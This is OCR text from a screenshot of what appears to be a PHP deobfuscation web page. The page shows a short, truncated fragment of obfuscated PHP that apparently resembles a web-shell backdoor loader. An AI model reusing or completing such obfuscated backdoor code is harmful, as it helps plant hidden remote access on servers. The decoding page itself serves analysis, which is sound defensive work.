
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
$V='$k="80eu)u)32263";$khu)=u)"6f8af44u)abea0";$kf=u)"
Decoded Output
download